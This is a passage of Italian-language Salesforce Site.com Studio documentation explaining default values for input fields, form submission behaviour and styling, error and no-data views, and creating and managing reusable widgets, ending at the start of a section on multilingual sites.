

VEDERE ANCHE:

[Tipi di campi di input](#page-4733-0)

[Aggiunta di campi di input a moduli o pagine](#page-4731-0)

[Modifica di campi di input in un modulo](#page-4732-0)

### <span id="page-4736-0"></span>Impostazione del valore predefinito dei campi di input

Per i campi di input aggiunti a un modulo o a una pagina è possibile impostare un valore predefinito che viene inserito automaticamente quando si carica la pagina.

Quando è utilizzato con la proprietà Campo nascosto, che nasconde il campo nel modulo o nella pagina, il valore predefinito è uno strumento utile per inviare dati che non si desidera divulgare agli utenti. Ad esempio si può aggiungere un campo nascosto che utilizza l'opzione Proprietà globale per controllare quando vengono inviati i moduli.

Nota: I valori predefiniti dei campi già impostati sull'oggetto non vengono trasferiti a Site.com.  $\mathcal{F}$ 

Per impostare il valore predefinito di un campo:

- **1.** Selezionare il campo.
- **2.** Fare clic su **Configura** nel riquadro Proprietà.
- **3.** Selezionare l'origine del valore predefinito.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

**4.** Impostare il valore predefinito.

**5.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Aggiunta di campi di input a moduli o pagine](#page-4731-0) [Modifica di campi di input in un modulo](#page-4732-0) [Aggiunta di un modulo alla pagina](#page-4729-0)

### <span id="page-4737-0"></span>Impostazione del comportamento all'invio di un modulo

Quando i visitatori del sito inviano un modulo correttamente, è possibile reindirizzarli a un'altra pagina o visualizzare un messaggio che conferma il corretto invio del modulo.

Quando la pagina è aperta:

- **1.** Selezionare il modulo nel riquadro Struttura pagina.
- **2.** Nel riquadro Proprietà, selezionare un'opzione nell'elenco a discesa Quando l'operazione avviene correttamente.



- **3.** In funzione delle esigenze, specificare uno dei seguenti elementi:
	- **•** La pagina di reindirizzamento nel campo URL pagina. Si può inserire un URL relativo, ad esempio una pagina del sito, o un URL assoluto. Per gli URL relativi, non dimenticare di includere una barra (/).
	- **•** Il testo del messaggio nel campo Testo del messaggio.

Suggerimento: il pulsante **Invia** del modulo utilizza l'azione di invio del [riquadro Eventi](#page-4759-0).

#### VEDERE ANCHE:

[Aggiunta di un modulo alla pagina](#page-4729-0)

- [Proprietà dei campi di input](#page-4734-0)
- [Panoramica sui servizi dati Site.com](#page-4698-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

#### <span id="page-4738-0"></span>Definizione dello stile dei moduli

Per definire lo stile dei moduli si utilizzano i temi CSS che si possono personalizzare per adattarsi alla struttura del sito Web.

Quando si aggiunge un modulo a una pagina, per controllarne l'aspetto viene utilizzato un tema predefinito. Per modificare il tema del modulo, selezionare un'opzione nella sezione Tema del riquadro Proprietà:

- **•** Predefinito inserisce il nome del campo sopra la casella di testo. I campi obbligatori sono contraddistinti da un asterisco rosso (\*) accanto al nome.
- **•** Salesforce inserisce il nome del campo a sinistra della casella di testo. I campi obbligatori sono contraddistinti da una barra verticale rossa (|) davanti alla casella di testo.

In alternativa, per personalizzare un tema in modo da adattarlo alle proprie esigenze:

- **1.** Selezionare il modulo nella pagina.
- **2.** Selezionare un tema da utilizzare come base nella sezione Tema del riquadro Proprietà.
- **3.** Aprire il riquadro Stile e verificare che l'opzione Classe sia selezionata.
- **4.** Nell'elenco a discesa Stile, selezionare la parte del modulo che si desidera personalizzare. Quando si seleziona una voce, questa rimane evidenziata per alcuni secondi ed è quindi possibile verificare facilmente quale parte si sta modificando.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

Suggerimento: Se si ha dimestichezza con CSS è inoltre possibile modificare lo stile del modulo nel foglio di stile del sito.

5. Per modificare lo stile della parte del modulo selezionata, aggiornare le [proprietà del riquadro Stile](#page-4676-0). Le personalizzazioni del tema vengono applicate immediatamente al modulo e sono valide solo per il modulo selezionato.

**6.** Ripetere le stesse operazioni per ogni parte del modulo.

#### VEDERE ANCHE:

[Aggiunta di un modulo alla pagina](#page-4729-0)

### <span id="page-4739-0"></span>Visualizzazione predefinita, Errore e Nessun dato

Quando si utilizzano ripetitori di dati, tabelle di dati, funzioni dei dati e moduli, è possibile personalizzare gli elementi visualizzati dai visitatori del sito se si verifica un errore durante la connessione alla fonte di dati. Inoltre, per le tabelle di dati, i ripetitori di dati e le funzioni dei dati è possibile personalizzare la visualizzazione nel caso in cui non esistano dati per la query corrente. Ad esempio, se si imposta un ripetitore di dati in modo da filtrare e visualizzare dinamicamente i risultati in base alla selezione dell'utente, ma non esistono risultati per tale selezione, è possibile visualizzare un messaggio appropriato per spiegare l'accaduto.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

- **•** La visualizzazione predefinita (1) è quella che appare normalmente nella pagina. Ad esempio, quando si aggiunge un modulo alla pagina, la visualizzazione predefinita contiene i campi del modulo.
- **•** La visualizzazione Errore (2) appare se si verifica un errore durante la connessione alla fonte di dati. Contiene un blocco di contenuto con un messaggio predefinito che può essere personalizzato. È inoltre possibile aggiungere altri elementi di pagina alla visualizzazione.
- **•** La visualizzazione Nessun dato (3) appare quando non esistono dati per la query corrente. Contiene un blocco di contenuto con un messaggio predefinito che può essere personalizzato. È inoltre possibile aggiungere altri elementi di pagina alla visualizzazione.

#### VEDERE ANCHE:

[Recupero dinamico dei dati con i ripetitori di dati](#page-4702-0) [Recupero dinamico dei dati con le tabelle di dati](#page-4709-0) [Utilizzo delle funzioni dei dati](#page-4715-0)

## Ripristino delle connessioni dati

Se un utente modifica l'oggetto a cui è collegato un ripetitore di dati, una tabella di dati o una funzione dei dati esistente, la connessione potrebbe essere interrotta. Ad esempio, questo può accadere se un oggetto o un campo collegato viene rinominato o eliminato, o se ne vengono modificate le autorizzazioni.

Quando si apre una pagina di un sito che contiene connessioni dati interrotte, compare una finestra di dialogo che elenca i problemi presenti. Passare il mouse sopra l'icona  $\alpha$  di ciascun elemento per vedere le possibili soluzioni.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**



Nota: Per gli utenti di comunità che utilizzano pagine autenticate, tenere presente che l'accesso agli oggetti nelle pagine pubbliche e private è controllato dal profilo utente dell'utente autenticato. Il profilo dell'utente guest controlla l'accesso agli oggetti nelle pagine pubbliche solo per i visitatori non autenticati.

#### VEDERE ANCHE:

[Impostazione delle autorizzazioni di accesso ai dati per gli oggetti Salesforce](#page-4700-0) [Recupero dinamico dei dati con i ripetitori di dati](#page-4702-0) [Aggiunta di campi di input a moduli o pagine](#page-4731-0)

# <span id="page-4741-0"></span>Creazione di widget personalizzati

### Panoramica sui widget

Con i widget è possibile creare elementi di pagina personalizzati da riutilizzare in tutto il sito, con un notevole risparmio di tempo.

A partire dagli elementi di pagina Site.com esistenti quali riquadri, blocchi di contenuto, codice personalizzato o ripetitori di dati è possibile creare dei widget adatti alla proprie esigenze specifiche. Si possono aggiungere proprietà personalizzate per offrire maggiore flessibilità nel riutilizzo dei widget. È possibile persino aggiungere un widget a un altro widget!

Se per applicare gli stili al widget si utilizza CSS, si avrà la certezza che il widget sia sempre visualizzato correttamente ogni volta che viene aggiunto a pagine del sito o a modelli di pagine. Inoltre, è possibile permettere agli utenti Contributor di aggiungere widget alle pagine del sito e aggiungere proprietà dell'immagine aziendale che consentano agli utenti Contributor di aggiornare l'aspetto dei widget.

Con i widget è possibile:

- **•** Ridurre al minimo le duplicazioni nel sito. Gli elementi si creano una volta sola e poi si riutilizzano.
- **•** Ridurre le spese generali di manutenzione per l'utente e il suo team. Tutti gli aggiornamenti effettuati su un widget sono applicati automaticamente alle copie del widget presenti nella pagina.
- **•** Migliorare il tempo di caricamento delle pagine.

Esempio: Ad esempio, si può usare l'elemento di pagina codice personalizzato per creare widget di plug-in sociali riutilizzabili,

come i pulsanti **Mi piace** o **Segui** di Facebook o un feed di Twitter.

Per garantire una veste grafica uniforme a tutte le pagine è anche possibile creare un'intestazione aziendale, come nell'esempio di widget di intestazione riprodotto sotto. È composto da un riquadro (1) che contiene il logo della società (2) e un menu (3). Il

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

widget contiene anche un altro widget (4) composto da un riquadro contenente codice personalizzato per plug-in di Facebook, Twitter e RSS.



I widget si possono usare anche per memorizzare porzioni di testo di uso comune quali nomi di società, indirizzi, note legali e simili. È sufficiente creare un widget contenente un blocco di contenuto con il testo che interessa.

#### Procedure consigliate per l'uso dei widget

- **•** Ove possibile, utilizzare i widget per ridurre le duplicazioni nella progettazione del sito. Questo è importante soprattutto quando si lavora su strutture o elementi di sito complessi la cui manutenzione può richiedere molto tempo.
- **•** Se si intende utilizzare gli stessi widget in vari siti, può essere utile creare un sito di base che contenga tutti i widget necessari. In seguito sarà sufficiente creare una copia di quel sito di base per ogni nuovo sito. In tal modo, ogni nuovo sito conterrà automaticamente tutti i widget creati.
- **•** Quando si usano i CSS per applicare stili ai widget, aggiungerli al Foglio di stile del sito, cioè al foglio di stile globale del sito. Poiché ogni pagina fa riferimento automaticamente al foglio di stile, in questo modo ogni widget sarà visualizzato correttamente nella pagina.

VEDERE ANCHE:

[Creazione di widget](#page-4743-0) [Panoramica sulle proprietà personalizzate per modelli di pagina o widget](#page-4695-0) [Panoramica sulla personalizzazione dei siti con l'immagine aziendale](#page-4688-0)

## <span id="page-4743-0"></span>Creazione di widget

I widget consentono di creare elementi di pagina personalizzati riutilizzabili combinando elementi di pagina Site.com esistenti, codice personalizzato e CSS.

Quando si crea un widget, questo viene aggiunto alla visualizzazione Widget nella scheda Panoramica da cui si può accedere a tutti i widget del sito e gestirli. Se lo si rende disponibile, il widget compare anche nella sezione Widget della scheda Elementi pagina, da cui si può facilmente trascinare in una pagina. È possibile anche consentire agli utenti Contributor di aggiungere widget alle pagine del sito.

- **1.** Passare il mouse su **Widget** nella scheda Panoramica e fare clic su **Nuovo**, oppure fare clic su **Nuovo widget** quando è aperta la visualizzazione Widget.
- **2.** Immettere il nome del widget. Questo è il nome che comparirà nel riquadro Elementi pagina.
- **3.** Se lo si desidera, immettere una descrizione.

La descrizione compare come suggerimento nel riquadro Elementi pagina.

- **4.** Per aggiungere un'icona di visualizzazione al widget, selezionare un'immagine dagli asset importati. Utilizzare un'icona di 16 x 16 pixel.
- **5.** Se lo si desidera, deselezionare l'opzione Disponibile nel riquadro Elementi pagina per non visualizzare il widget nel riquadro Elementi pagina, ad esempio finché non se ne sia ultimata la creazione.
- **6.** Fare clic su **Applica**. Ora si è pronti per aggiungere elementi di pagina al widget.
- **7.** Fare clic sul nome del widget per aprirlo in una nuova scheda.
- **8.** Aggiungere gli elementi di pagina e gli stili CSS necessari.
- **9.** Se lo si desidera, aggiungere proprietà personalizzate o proprietà dell'immagine aziendale al widget.

Una volta terminata la creazione del widget, renderlo disponibile nella scheda Elementi pagina selezionando Disponibile nel riquadro Elementi pagina nel riquadro Proprietà.

Per consentire agli utenti Contributor di aggiungere widget a una pagina del sito, selezionare

Disponibile agli utenti che apportano contributi nel riquadro Proprietà. Questa impostazione controlla la visualizzazione del widget nel riquadro Elementi pagina degli utenti Contributor. Occorre anche verificare che il sito contenga una pagina basata su un modello con almeno un riquadro modificabile.

#### VEDERE ANCHE:

- [Panoramica sui widget](#page-4741-0)
- [Panoramica sulle proprietà personalizzate per modelli di pagina o widget](#page-4695-0)
- [Panoramica sulla personalizzazione dei siti con l'immagine aziendale](#page-4688-0)
- [Aggiungere un widget a una pagina](#page-4744-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

### <span id="page-4744-0"></span>Aggiungere un widget a una pagina

Prima di aggiungere un widget a una pagina occorre verificare che sia disponibile per l'uso. Si può:

- **•** Selezionare Disponibile nel riquadro Elementi pagina nel riquadro Proprietà quando il widget è aperto.
- **•** Passare il mouse sopra il widget nella visualizzazione Widget della scheda Panoramica, selezionare  $\bullet$  > **Modifica proprietà** e scegliere Disponibile nel riquadro Elementi pagina.

Quando la pagina è aperta:

- **1.** Trascinare il widget sulla pagina dalla sezione Widget del riquadro Elementi pagina. Quando si aggiunge un widget a una pagina, viene creata una copia o un'istanza del widget. Questa istanza del widget non si può modificare.
- **2.** Aggiornare le proprietà nel riquadro Proprietà dell'istanza del widget (se disponibile).

#### VEDERE ANCHE:

[Panoramica sui widget](#page-4741-0)

[Panoramica sulle proprietà personalizzate per modelli di pagina o widget](#page-4695-0)

[Modifica ed eliminazione di widget](#page-4745-0)

[Creazione di widget](#page-4743-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

## <span id="page-4745-0"></span>Modifica ed eliminazione di widget

Accedere ai widget del sito nella visualizzazione Widget in Tutto il contenuto del sito (nella scheda Panoramica).

Per aggiornare un widget, passarvi sopra il mouse e fare clic su  $\mathbf{B} \cdot \mathbf{r}$ . Dal menu  $\mathbf{B} \cdot \mathbf{r}$  è possibile:

- **•** Modificare il widget. Quando si modifica un widget, viene aperto in una nuova scheda. Tutti gli aggiornamenti sono applicati immediatamente alle pagine del sito o ai modelli di pagina che vi fanno riferimento.
- **•** Aggiornare le proprietà del widget (il nome, la descrizione, l'icona e la disponibilità). Nella visualizzazione Widget si può anche modificare il nome, la descrizione o la disponibilità in linea facendo doppio clic sull'elemento.
- **•** Duplicare, visualizzare in anteprima o eliminare il widget. Un widget non si può eliminare se è utilizzato in una pagina del sito, in un modello di pagina o in un altro widget.

#### VEDERE ANCHE:

[Panoramica sui widget](#page-4741-0) [Creazione di widget](#page-4743-0) [Aggiungere un widget a una pagina](#page-4744-0)

## <span id="page-4745-1"></span>Creazione di siti multilingue

### Panoramica sui siti multilingue

Site.com Studio consente di creare versioni di un sito in lingue diverse. In più, dal momento che tutte le lingue vengono gestite all'interno del sito, non è necessario creare e gestire un sito separato per ogni lingua.

L'amministratore o l'utente Designer di un sito può aggiungere e gestire le lingue che il sito dovrà supportare. Quando si aggiunge una lingua a un sito, nella barra degli strumenti si noterà la comparsa del selettore di lingua di Site.com Studio, che permette di passare da una lingua all'altra durante la modifica di una pagina. Questo rende semplice e veloce la modifica dei contenuti, perché non è necessario uscire dalla pagina per passare a un'altra lingua.

Gli amministratori di sito e gli utenti Contributor e Designer possono aggiungere a una pagina contenuti in una lingua specifica mediante il selettore di lingua.

L'amministratore o l'utente Designer di un sito può anche esportarne il contenuto sotto forma di file .xml da inviare al servizio di traduzione. Dopo avere ricevuto il file tradotto è sufficiente reimportarlo nel sito per inserire in ogni pagina il contenuto tradotto.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

### EDIZIONI

